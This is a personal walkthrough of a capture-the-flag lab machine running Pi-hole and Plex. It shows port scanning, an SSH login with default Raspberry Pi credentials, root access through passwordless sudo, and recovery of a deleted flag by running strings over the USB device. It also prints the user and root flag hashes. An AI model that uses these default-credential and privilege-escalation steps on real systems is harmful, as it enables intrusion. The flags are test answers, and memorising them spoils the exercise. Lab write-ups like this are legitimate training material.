Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | ff837707441b257a20e32199d7c8838d |
| root.txt | 3d3e483143ff12ec505d026fa13e020b |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
| pi | rasberry |
Interesting Artifacts
| Artifact | Original Path | Saved Path | Notes |
|---|---|---|---|
Summary
OS: Linux
Distribution: Debian
Architecture: ?
FQDN: ?
vhosts: ?
Lessons Learned
---
Solution
Open Ports
ssh on tcp/22
OpenSSH 6.7p1
domain on tcp/53
dnsmasq 2.76
http on tcp/80
lighttpd 1.4.35
upnp on tcp/1613
Platinum UPnP 1.0.5.13
http on tcp/32400
Plex Media Server
upnp on tcp/32469
Platinum UPnP 1.0.5.13
domain on udp/53
Foothold
First scan autorecon.
Reviewed Nmap full TCP port scan results. Looks like we have ssh, dns, http, and Plex Media Server, plus some open upnp ports.
Nmap ssh service script scan. Supports password auth only.
\| Supported authentication methods:
\|\_ password
Nmap dns service script scan results, tcp. Can't determine domain for host, redo with hostname added into hosts file.
Nmap dns service script scan results, udp. 3 domains cached.
\| dns-cache-snoop: 3 of 100 tested domains are cached.
\| 163.com
\| conduit.com
\|\_www.conduit.com
Nmap http service script scan results, tcp/80. Headers indicate this is a Pi-Hole web server.
\| http-headers:
\| X-Pi-hole: A black hole for Internet advertisements.
\| Content-type: text/html; charset=UTF-8
\| Content-Length: 0
\| Connection: close
\| Date: Wed, 18 Nov 2020 17:38:58 GMT
\| Server: lighttpd/1.4.35
\|
\|\_ (Request type: GET)
Gobuster fuzzing of tcp/80 web root.
/admin (Status: 301) \[Size: 0\]
/swfobject.js (Status: 200) \[Size: 61\]
Whats the .js file? That's the exact same verbage that's in the header, I wonder if this is one of those HTTP Host header attack things.

Navigating to /admin leaks Pi-hole version of v3.1.4, web interface version v3.1.
Hm, ok. So the login page tells me that there is no default login, and that there is no credential storage built in to Pi-hole. Apparently there can be a null password though.

Null login didn't work. Checked searchsploit before attacking for auth bypass.
root@kali# searchploit pi-hole
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Exploit Title \| Path
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Pi-Hole - heisenbergCompensator Blocklist OS Command Execution (Metasploit) \| php/remote/48491.rb
Pi-hole 4.3.2 - Remote Code Execution (Authenticated) \| python/webapps/48727.py
Pi-hole 4.4.0 - Remote Code Execution (Authenticated) \| linux/webapps/48519.py
Pi-hole \< 4.4 - Authenticated Remote Code Execution \| linux/webapps/48442.py
Pi-hole \< 4.4 - Authenticated Remote Code Execution / Privileges Escalation \| linux/webapps/48443.py
Pi-Hole Web Interface 2.8.1 - Persistent Cross-Site Scripting in Whitelist/Blacklist \| linux/webapps/40249.txt
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Shellcodes: No Results
All exploits require authentication.
Nmap http service script scan on tcp/32400. The http-enum script returned more directories than I've ever seen before, I think the --hc code was wrong there, who knows. Gobuster will be a better measure.
Nikto scan on tcp/32400. Shows that there are multiple readable files, and tls cert doesn't match, may have leaked hostname?

\+ /clientaccesspolicy.xml contains a full wildcard entry. See <http://msdn.microsoft.com/en-us/library/cc197955(v=vs.95).aspx>
\+ /clientaccesspolicy.xml contains 12 lines which should be manually viewed for improper domains or wildcards.
\+ /crossdomain.xml contains a full wildcard entry. See <http://jeremiahgrossman.blogspot.com/2008/05/crossdomainxml-invites-cross-site.html>
\+ Server is using a wildcard certificate: \*.78063b2b367a4a389895262d75b0b03c.plex.direct
\+ Hostname \'10.10.10.48\' does not match certificate\'s names: \*.78063b2b367a4a389895262d75b0b03c.plex.direct

/identity: Encryption key exposed
The /identity file looks like it might expose the PMS version.
Looks like client access is wild-carded to any domain?
Ok, if this is a rasberry pi, the default login would be pi:raspberry. Can I SSH in with that?
Jfc, yeah I can.

User Compromise

EoP Enumeration
Can this user sudo?
pi@raspberrypi:\~ \$ sudo -l
Matching Defaults entries for pi on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\\:/usr/local/bin\\:/usr/sbin\\:/usr/bin\\:/sbin\\:/bin
User pi may run the following commands on localhost:
(ALL : ALL) ALL
(ALL) NOPASSWD: ALL
You've got to be kidding me.... Alright let's get root.txt.
root@raspberrypi:\~# cat root.txt
I lost my original root.txt! I think I may have a backup on my USB stick\...
Ok, what's with all this now.
The usbstick is mounted at /mdedia/usbstick.
root@raspberrypi:/# la /media/
total 1.0K
drwxr-xr-x 3 root root 1.0K Aug 14 2017 usbstick
What files are on the USB stick mount?
root@raspberrypi:/media/usbstick# la -R
.:
total 13K
-rw-r\--r\-- 1 root root 129 Aug 14 2017 damnit.txt
drwx\-\-\-\-\-- 2 root root 12K Aug 14 2017 lost+found
./lost+found:
total 0
root@raspberrypi:/media/usbstick#
What is this txt file?
root@raspberrypi:/media/usbstick# cat damnit.txt
Damnit! Sorry man I accidentally deleted your files off the USB stick.
Do you know if there is any way to get them back?
-James
What's df say about the size used on this stick?
root@raspberrypi:/media/usbstick/lost+found# df -h
Filesystem Size Used Avail Use% Mounted on
aufs 8.5G 2.8G 5.3G 34% /
tmpfs 100M 4.8M 96M 5% /run
/dev/sda1 1.3G 1.3G 0 100% /lib/live/mount/persistence/sda1
/dev/loop0 1.3G 1.3G 0 100% /lib/live/mount/rootfs/filesystem.squashfs
tmpfs 250M 0 250M 0% /lib/live/mount/overlay
/dev/sda2 8.5G 2.8G 5.3G 34% /lib/live/mount/persistence/sda2
devtmpfs 10M 0 10M 0% /dev
tmpfs 250M 8.0K 250M 1% /dev/shm
tmpfs 5.0M 4.0K 5.0M 1% /run/lock
tmpfs 250M 0 250M 0% /sys/fs/cgroup
tmpfs 250M 8.0K 250M 1% /tmp
/dev/sdb 8.7M 93K 7.9M 2% /media/usbstick
tmpfs 50M 0 50M 0% /run/user/999
tmpfs 50M 0 50M 0% /run/user/1000
If the files don't exist as named files, how can I dump them? Can I just run strings on the entirety of the drive at /dev/sbd?

root@raspberrypi:/mnt# strings /dev/sdb
\>r &
/media/usbstick
lost+found
root.txt
damnit.txt
\>r &
lost+found
root.txt
damnit.txt
\>r &
/media/usbstick
2\]8\^
lost+found
root.txt
damnit.txt
\>r &
3d3e483143ff12ec505d026fa13e020b
Damnit! Sorry man I accidentally deleted your files off the USB stick.
Do you know if there is any way to get them back?
-James
Yes I can.
root/SYSTEM Compromise